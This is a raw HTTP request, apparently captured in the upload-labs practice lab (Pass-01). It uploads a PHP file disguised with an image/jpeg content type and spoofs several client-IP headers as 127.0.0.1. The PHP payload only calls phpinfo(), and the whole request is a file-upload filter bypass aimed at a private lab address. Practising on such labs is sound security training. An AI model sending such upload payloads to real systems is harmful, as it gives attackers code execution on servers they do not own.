 POST /Pass-01/index.php HTTP/1.1
Host: 192.168.86.135
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.86.135/Pass-01/index.php
Content-Type: multipart/form-data; boundary=---------------------------249282965113251
Content-Length: 319
X-Forwarded-For: 127.0.0.1
Client-IP: 127.0.0.1
x-remote-IP: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-addr: 127.0.0.1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------249282965113251
Content-Disposition: form-data; name="upload_file"; filename="pass-01.php"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------249282965113251
Content-Disposition: form-data; name="submit"
□□□
-----------------------------249282965113251--